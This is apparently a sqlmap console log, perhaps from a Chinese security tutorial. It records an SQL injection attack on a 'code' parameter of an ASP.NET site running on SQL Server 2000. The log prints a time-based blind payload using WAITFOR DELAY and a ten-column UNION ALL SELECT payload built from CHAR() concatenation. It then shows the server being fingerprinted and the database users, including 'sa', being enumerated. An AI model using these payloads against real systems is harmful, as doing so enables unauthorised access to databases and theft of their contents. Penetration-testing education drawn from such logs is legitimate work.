 C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: code=115' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)
+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHA
R(83)+CHAR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+C
HAR(112)+CHAR(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(1
17)+CHAR(121)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[22:36:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:36:13] [INFO] fetching database users
[22:36:13] [INFO] the SQL query used returns 2 entries
[22:36:13] [INFO] resumed: BUILTIN\\Administrators
[22:36:13] [INFO] resumed: sa
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
DBMS用户2个
[22:36:13] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 22:36:13
娜璋AI安全之家
C:\Software\Program Software\Python\sqlmap>